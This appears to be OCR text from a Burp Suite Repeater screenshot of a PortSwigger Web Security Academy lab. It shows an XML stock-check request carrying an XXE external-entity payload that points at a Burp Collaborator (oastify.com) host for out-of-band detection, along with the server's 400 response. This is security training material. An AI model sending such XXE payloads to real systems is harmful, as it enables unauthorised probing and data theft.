 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × ...
Send Cancel < ▾ > ▾ Target: https://ac9f1f211eb42699c0df07c10
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac9f1f211eb42699c0df07c100b40082.web-security-academy.net
3 Cookie: session=EZfM883eXDD3X6TjTG8bBput2bPmU4sc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9f1f211eb42699c0df07c100b40082.web-security-academy.net/product?productId=3
9 Content-Type: application/xml
10 Origin: https://ac9f1f211eb42699c0df07c100b40082.web-security-academy.net
11 Content-Length: 206
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://whh0ztdas20kxd9tuyd5hjyyipofc4.oastify.com"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"